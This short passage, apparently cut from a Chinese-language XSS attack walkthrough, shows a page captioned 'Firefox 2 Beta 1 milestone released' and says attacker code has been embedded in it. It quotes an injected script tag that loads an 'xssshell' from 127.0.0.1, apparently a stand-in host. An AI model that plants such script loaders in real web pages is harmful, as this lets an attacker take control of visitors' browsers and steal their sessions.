 Firefox 2 Beta 1 milestone released
图1
看似正常的页面,实际上其中已经嵌入了我们
要的代码 <script src="http://127.0.0.1/xssshell.
p?v=336699"></script>。也就是说,以后我们只需